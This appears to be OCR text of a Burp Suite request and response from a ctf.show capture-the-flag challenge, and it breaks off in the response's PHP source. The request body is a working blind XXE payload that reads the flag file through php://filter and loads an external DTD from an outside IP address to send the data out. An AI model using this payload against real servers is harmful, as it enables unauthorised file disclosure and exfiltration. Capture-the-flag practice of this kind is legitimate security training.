 Request
Pretty Raw Hex
\n
6 Sec-Ch-Ua-Platform: "Windows"
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://42142fa5-a9fe-4588-bd0d-7d2c8e69e16a.challenge.ctf.show/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=0, i
19 Connection: keep-alive
20 Content-Length: 185
21
22 <!DOCTYPE test [
23 <!ENTITY % file SYSTEM
"php://filter/read=convert.base64-encode/resource=/flag">
24 <!ENTITY % aaa SYSTEM "http://120.26.234.93:2333/1.dtd">
25 %aaa;
26 ]>
27 <root>
123
</root>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 25 Jul 2025 03:03:39 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.22
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modifie
d-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookie
s,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 2597
13
14 <code>
<span style="color: #000000">
15 <span style="color: #0000BB">
&lt;?php<br />
<br />
</span>
<span style="color: #FF8000">
/*<br />
#&nbsp;-*-&nbsp;coding:&nbsp;utf-8&nbsp;-*-<br />
#&nbsp;@Author:&nbsp;h1xa<br />
#&nbsp;@Date:&nbsp;&nbsp;&nbsp;2021-01-07&nbsp;12:59:
52<br />
#&nbsp;@Last&nbsp;Modified&nbsp;by:&nbsp;&nbsp;&nbsp;